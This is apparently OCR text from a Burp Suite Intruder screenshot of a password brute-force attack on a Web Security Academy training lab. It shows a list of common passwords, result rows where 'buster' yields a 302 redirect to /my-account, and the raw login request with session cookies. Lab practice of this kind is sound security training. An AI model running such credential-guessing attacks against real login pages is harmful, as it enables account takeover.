 nboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 ×
tions Payloads Resource Pool
Payload Sets
You can define one or more payload set
d each payload type can be customized in different ways.
Start attack
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a si
Paste
Load ...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various
Add
Edit
Remove
Up
Enabled
Attack Save Columns . Intruder attack of https://0a81005f03283c87c0d955a70026000a.web-security-ac.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
40 buster 302 170
41 soccer 200 3198
42 harley 200 3198
43 batman 200 3198
44 andrew 200 3285
45 tigger 200 3285
46 sunshine 200 3198
47 iloveyou 200 3285
48 2000 200 3198
49 charlie 200 3285
50 robert 200 3285
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Set-Cookie : session =Wnh2HBVowOlGOlC5seJv8zNRezsURXKK ; Sec
4 Connection : close
5 Content-Length : 0
6
7
Search...
0 matches
Finished
Result 40 | Intruder attack
Payload: buster
Status: 302
Length: 170
Timer: 721
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host : 0a81005f03283c87c0d955a70026000a.web-security-academy.net
3 Cookie : session =B0hEflPhYHipnwK2FKUW6iYzwfjxOgru
4 Content-Length : 34
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a81005f03283c87c0d955a70026000a.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
Search...
0 matches